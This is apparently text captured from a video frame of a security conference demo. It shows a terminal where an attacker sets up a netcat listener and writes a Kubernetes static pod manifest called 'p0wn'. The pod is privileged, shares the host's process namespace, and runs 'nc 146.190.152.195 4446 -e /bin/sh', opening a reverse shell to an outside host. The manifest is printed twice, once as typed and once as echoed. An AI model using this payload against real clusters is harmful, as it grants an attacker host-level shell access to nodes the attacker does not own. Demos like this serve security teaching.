 root@rsa2023-attack: ~ — ⌥⌘6
root@rsa2023-attack: ~
Payloads and Webserver ssh root@146.190.152.195 ...
netcat listener
root@rsa2023-attack: ~
root@rsa2023-attack: ~
root@ninth-circle:/usr/bin# cat <<EOF >/manifests/static-p0wn.yaml
apiVersion: v1
kind: Pod
metadata:
  name: p0wn
spec:
  containers:
    - name: pown-alpine
      image: alpine
      command:
      - nc
      args:
      - "146.190.152.195"
      - "4446"
      - "-e"
      - "/bin/sh"
      securityContext:
        privileged: true
  hostPID: true
EOFcat <<EOF >/manifests/static-p0wn.yaml
> apiVersion: v1
> kind: Pod
> metadata:
>   name: p0wn
> spec:
>   containers:
>     - name: pown-alpine
>       image: alpine
>       command:
>       - nc
>       args:
>       - "146.190.152.195"
>       - "4446"
>       - "-e"
>       - "/bin/sh"
>       securityContext:
>         privileged: true
>   hostPID: true
>
22:28
25:38